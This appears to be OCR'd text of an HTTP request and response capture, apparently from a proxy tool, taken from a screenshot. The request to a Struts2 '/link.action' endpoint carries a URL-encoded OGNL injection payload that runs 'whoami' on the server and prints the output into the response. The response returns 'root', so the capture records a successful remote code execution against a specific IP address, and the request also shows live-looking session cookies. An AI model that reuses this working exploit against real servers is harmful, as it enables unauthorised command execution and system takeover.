 1 GET /link.action?a=
%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java
.lang.Runtime%40getRuntime%28%29.exec%28%27whoami%27%29.getInputStream%28%29%2C%2
3b%3Dnew%20java.io.InputStreamReader%28%23a%29%2C%23c%3Dnew%20java.io.BufferedRea
der%28%23b%29%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read%28%23d%29%2C%23out%3D%40
org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2C%23
out.println%28%2Bnew%20java.lang.String%28%23d%29%29%2C%23out.close%28%29%7D
HTTP/1.1
2 Host: 123.56.236.57:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: csrftoken=
f1ZOgHggFXGe1ZkRjgEBZF22AtqCICjn3wDcTZrpt3sBJAiWFMVbiK04JIBKc2FJ; JSESSIONID=
F6D24F5A99083BB24C7FCC49D758B525
1 HTTP/1.1 200
2 Content-Type: text/html;charset
3 Date: Fri, 26 Mar 2021 03:12:24
4 Connection: close
5 Content-Length: 50001
6
7 root
8